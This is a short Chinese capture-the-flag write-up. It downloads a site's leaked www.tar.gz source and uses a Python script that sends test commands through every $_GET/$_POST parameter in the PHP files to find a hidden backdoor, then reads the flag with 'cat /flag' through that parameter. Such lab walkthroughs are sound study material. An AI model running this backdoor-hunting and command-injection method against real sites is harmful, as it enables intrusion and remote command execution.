

访问提示源码在 www.tar.gz

在网址后面加上 www.tar.gz 是可以下载下来的

下下来里面超级多 php 文件,用大佬的 python 脚本筛选出来
import os,re import requests filenames = os.listdir('D:/anquan/localtest/PHPTutorial/WWW/CTFtraining/BUUCTF/src/') pattern = re.compile(r"\$_[GEPOST]{3,4}\[.*\]") for name in filenames: print(name) with open('D:/anquan/localtest/PHPTutorial/WWW/CTFtraining/BUUCTF/src/'+name,'r') as f: data = f.read() result = list(set(pattern.findall(data))) for ret in result: try: command = 'echo "got it"' flag = 'got it' # command = 'phpinfo();' # flag = 'phpinfo' if 'GET' in ret: passwd = re.findall(r"'(.*)'",ret)[0] r = requests.get(url='http://127.0.0.1/CTFtraining/BUUCTF/src/' + name + '?' + passwd + '='+ command) if "got it" in r.text: print('backdoor file is: ' + name) print('GET: ' + passwd) elif 'POST' in ret: passwd = re.findall(r"'(.*)'",ret)[0] r = requests.post(url='http://127.0.0.1/CTFtraining/BUUCTF/src/' + name,data={passwd:command}) if "got it" in r.text: print('backdoor file is: ' + name) print('POST: ' + passwd) except : pass
我参考的网上的 wp 直接把 x 开头之前的删掉了,要跑很长时间(php 版本要用 7 以上的)
访问 xk0SzyKwfzw.php?Efa5BVG= cat /flag 得到 flag